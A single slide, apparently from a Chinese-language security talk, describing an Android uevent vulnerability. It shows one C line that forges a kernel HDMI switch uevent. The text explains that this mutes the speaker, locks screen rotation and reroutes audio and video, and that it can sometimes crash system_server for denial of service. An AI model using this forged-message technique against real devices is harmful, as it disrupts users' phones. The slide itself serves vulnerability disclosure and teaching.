

Android Uevent漏洞  利用
伪造hdmi设备状态

snprintf(buf, sizeof(buf), "change@/devices/virtual/switch/hdmi%cACTION=change%cDEVPATH=/devices/virtual/switch/hdmi%c"
"SUBSYSTEM=switch%c"
"SWITCH_NAME=hdmi%cSWITCH_STATE=%s"
"%cSEQNUM=1366%c", 0, 0, 0, 0, 0 , argv[2],0, 0);

此时，Android设备扬声器静音，屏幕自动横向旋转并锁定（Nexus 5），音视频信号输出至HDMI接口，但此时HDMI接口并没有设备。

SystemServer Crash

伪造内核消息有一定概率触发systemserver进程崩溃，导致Android系统死机，必须强行重启才能使用。可以用于拒绝服务攻击。

12